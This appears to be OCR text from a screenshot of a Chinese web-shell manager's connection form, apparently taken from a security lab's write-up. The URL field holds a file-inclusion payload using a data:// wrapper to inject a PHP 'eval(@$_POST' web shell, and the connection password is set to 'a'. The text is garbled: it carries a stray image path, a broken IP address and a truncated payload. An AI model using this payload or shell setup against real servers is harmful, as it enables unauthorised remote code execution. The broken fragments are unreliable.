 添加
清空
测试连接
基础配置
URL地址 *
http:/ 7.9:28088/?file=data://text/plain,<?php eval(@$_POST
连接密码 *
a
网站备注
编码设置
UTF8
连接类型
PHP
编码器
default (不推荐)
random (不推荐)
base64
字节脉搏实验室